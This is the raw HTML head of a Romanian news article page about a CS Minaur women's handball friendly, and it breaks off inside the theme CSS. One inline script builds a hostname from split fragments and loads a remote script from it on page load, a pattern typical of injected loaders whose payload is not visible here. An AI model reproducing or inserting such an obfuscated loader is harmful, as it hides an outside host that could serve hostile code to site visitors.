

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/handbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur/
body_size: 31487
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>HANDBAL &#x2d; Amical &#x2d; CS Minaur a câștigat primul meci din cadrul Trofeului Minaur &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Trofeul Minaur la handbal feminin a debutat joi seara, cu meciul dintre CS Minaur și Universitatea Cluj-Napoca, două echipe de Liga Florilor. Baia Mare s-a&#8230;" />
<meta property="article:published_time" content="2019-08-22" />
<meta property="article:modified_time" content="2019-08-22" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/sport/","name":"Sport"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"HANDBAL &#8211; Amical &#8211; CS Minaur a c\u00e2\u0219tigat primul meci din cadrul Trofeului Minaur"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.83ms meta | 0.47ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; HANDBAL &#8211; Amical &#8211; CS Minaur a câștigat primul meci din cadrul Trofeului Minaur" href="https://www.emaramures.ro/handbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand 